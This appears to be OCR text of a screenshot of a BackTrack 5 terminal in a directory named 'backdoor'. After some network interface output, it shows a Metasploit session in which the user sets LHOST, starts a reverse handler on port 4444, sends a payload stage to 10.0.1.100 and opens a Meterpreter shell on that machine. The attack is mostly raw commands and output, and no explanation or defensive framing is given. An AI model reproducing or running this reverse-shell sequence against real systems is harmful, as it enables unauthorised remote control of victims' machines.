 root@bt: ~/backdoor
File Edit View Terminal Help
TX packets:1364 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1905748 (1.9 MB) TX bytes:497548 (497.5 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:26 errors:0 dropped:0 overruns:0 frame:0
TX packets:26 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1580 (1.5 KB) TX bytes:1580 (1.5 KB)
back | track 5
msf exploit(handler) > set LHOST 10.0.1.102
LHOST => 10.0.1.102
msf exploit(handler) > exploit
[*] Started reverse handler on 10.0.1.102:4444
[*] Starting the payload handler...
[*] Sending stage (31612 bytes) to 10.0.1.100
[*] Meterpreter session 1 opened (10.0.1.102:4444 -> 10.0.1.100:50902)
2-18 20:59:02 +0700
meterpreter >
eb ... root@bt: ~/backdoor